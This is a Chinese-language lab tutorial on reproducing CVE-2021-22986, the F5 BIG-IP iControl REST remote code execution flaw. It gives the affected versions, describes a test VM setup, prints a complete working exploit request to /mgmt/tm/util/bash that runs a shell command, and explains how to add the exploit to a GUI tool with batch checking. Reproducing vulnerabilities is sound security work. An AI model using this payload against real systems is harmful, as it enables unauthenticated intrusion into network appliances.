您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇文章為大家展示了如何復現F5 BIG-IP遠程代碼執行漏洞CVE-2021-22986,內容簡明扼要并且容易理解,絕對能使你眼前一亮,通過這篇文章的詳細介紹希望你能有所收獲。

F5 BIG-IP 是美國 F5 公司的一款集成了網絡流量管理、應用程序安全管理、負載均衡等功能的應用交付平臺。

CVE-2021-22986 該漏洞允許未經身份驗證的攻擊者,通過BIG-IP管理界面和自身IP地址對iControl REST接口進行網絡訪問,以執行任意系統命令,創建或刪除文件以及禁用服務。

| F5 BIG-IP 16.0.0-16.0.1 | F5 BIG-IP 12.1.0-12.1.5.2 |

|---|---|

| F5 BIG-IP 15.1.0-15.1.2 | F5 BIG-IQ 7.1.0-7.1.0.2 |

| F5 BIG-IP 14.1.0-14.1.3.1 | F5 BIG-IQ 7.0.0-7.0.0.1 |

| F5 BIG-IP 13.1.0-13.1.3.5 | F5 BIG-IQ 6.0.0-6.1.0 |

https://login.f5.com/resource/registerEmail.do注冊好后,下載

https://downloads.f5.com/esd/eula.sv?sw=BIG-IP&pro=big-ip_v16.x&ver=16.0.1&container=16.0.1_Virtual-Edition&path=&file=&B1=I+Accept選擇ova格式的,可以快速使用vm虛擬機打開,安裝完后,用戶名:root,密碼:default,成功登陸后,輸入config輸入config ,幾次回車即可看到當前ip,訪問



POST /mgmt/tm/util/bash HTTP/1.1

Content-Type: application/json

User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Authorization: Basic YWRtaW46QVNhc1M=

X-F5-Auth-Token:

Host: 192.168.1.191

Content-Length: 39

{"command":"run","utilCmdArgs":"-c id"}



直接使用上次的圖形化漏洞利用工具編寫

圖形化漏洞利用工具已更新

項目地址:https://github.com/yhy0/ExpDemo-JavaFX

V1.1

參考冰蝎的代理,添加代理設置,方便走burp調試

優化批量檢查邏輯,使用接口,這樣每次添加新的漏洞利用時,就不需要修改批量檢查的邏輯。



在src/main/java/com/yhy/core下新建CVE_2021_22986類,實現ExploitInterface接口,并實現里面的函數,具體填充,直接將項目中的示例CVE_2020_14882的內容復制過去,修改一下內容,填充payload即可

寫完后,進入src/main/java/com/yhy/core/Constants.java和src/main/java/com/yhy/tools/Tools.java修改

運行即可。

上述內容就是如何復現F5 BIG-IP遠程代碼執行漏洞CVE-2021-22986,你們學到知識或技能了嗎?如果還想學到更多技能或者豐富自己的知識儲備,歡迎關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。